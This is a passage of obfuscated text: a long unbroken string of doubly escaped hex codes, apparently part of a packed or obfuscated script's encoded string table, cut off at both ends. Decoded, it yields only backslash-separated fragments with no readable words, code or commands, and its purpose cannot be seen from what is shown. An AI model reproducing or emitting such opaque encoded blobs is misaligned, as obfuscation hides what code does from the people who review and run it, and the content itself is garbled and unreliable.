c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c